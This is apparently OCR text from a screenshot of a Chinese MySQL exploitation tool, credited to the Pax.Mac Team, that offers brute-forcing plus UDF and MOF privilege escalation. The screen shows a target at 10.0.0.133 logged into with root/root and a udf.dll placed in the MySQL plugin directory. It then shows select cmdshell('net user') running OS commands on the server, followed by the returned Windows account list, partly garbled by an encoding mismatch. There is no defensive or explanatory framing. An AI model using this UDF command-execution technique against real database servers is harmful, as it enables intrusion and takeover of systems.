 MySql综合利用工具v1.0-Pax.Mac Team内部工具 by 花开、若相惜
mysql爆破 udf提权 mof提权 帮助
Attack Ip: 10.0.0.133 username: root password: root Port: 3306 连接
导入的目录: C:\\phpStudy\\MySQL\\lib\\plugin\\udf.dll 执行
SQL命令: select cmdshell('net user'); 执行 2
1 select cmdshell('net user');
Microsoft Windows [�汾 5.2.3790]
------------------------------------------����!
\\OUYANG-C6DC4378 ���û��ʻ�
-------------------------------------------------------------------------------
1234 Administrator ASPNET
Guest IUSR_OUYANG-C6DC4378 IWAM_OUYANG-C6DC4378
SUPPORT_388945a0
�����ɹ����ɡ�
------------------------------------------����!
3 成功执行命令